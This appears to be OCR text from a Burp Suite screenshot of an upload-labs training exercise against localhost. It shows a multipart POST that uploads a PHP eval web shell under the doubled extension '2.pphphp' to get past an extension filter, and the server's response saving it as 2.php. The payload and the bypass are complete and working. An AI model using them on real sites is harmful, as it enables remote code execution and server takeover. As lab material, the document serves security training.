 Burp Suite Professional v2.1.05 - Temporary Project - fjaij
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /upload-labs-master/Pass-11/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2995119424827
Content-Length: 338
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/Pass-11/index.php
Cookie: PHPSESSID=782366r6rogcs6nc2m6nussa35
Upgrade-Insecure-Requests: 1
-----------------------------2995119424827
Content-Disposition: form-data; name="upload_file"; filename="2.pphphp"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']);?>
-----------------------------2995119424827
Content-Disposition: form-data; name="submit"
-----------------------------2995119424827--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/2.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs-master/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs-master/js/prism.js"></script>
<script type="text/javascript" src="/upload-labs-master/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/upload-labs-master/js/prism-php.min.js"></script>
? < + > Type a search term 0 matches
Done 4,411 bytes